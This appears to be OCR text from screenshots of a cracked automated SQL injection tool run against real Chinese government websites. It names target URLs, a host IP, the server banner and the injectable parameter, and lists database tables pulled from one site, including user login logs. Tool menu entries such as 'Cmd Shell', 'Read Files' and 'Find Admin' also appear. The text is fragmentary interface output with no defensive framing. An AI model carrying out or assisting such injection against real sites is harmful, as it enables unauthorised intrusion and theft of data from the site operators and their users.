 Target: http://www.jxjtj.gov.cn/list.aspx?id=363110810873
Keyword: Auto Detect Syntax: Auto D
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
cms_jtj
Zjczfs_ads_class
Zjczfs_ads
Zjczfs_User_URLClass
Zjczfs_User_URL
Zjczfs_News_URL
CountTime
Zjczfs_user_history
Zjczfs_api_qmenu
Zjczfs_news
Zjczfs_user_vote
Zjczfs_user_userlogs
Zjczfs_user_note
Zjczfs_user_news
Zjczfs_vote_class
Zjczfs_user_constrPay
Zjczfs_user_Requestinformation
Zjczfs_user_PhotoalbumClass
Zjczfs_user_Photoalbum
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Cracked by Service Manual { AoRE Team }
Analyzing http://www.whcg.gov.cn/zrxx/index.jhtml?myRootChannId=2411&myChannFid=2411&cId=2413 w
Test parameter: cId
Host IP: 59.175.238.118
Web Server: Apache-Coyote/1.1
Keyword Found: 设为首页
I guess injection type is Integer?! If injection failed, retry with a manual keyword.
www.wooyun.org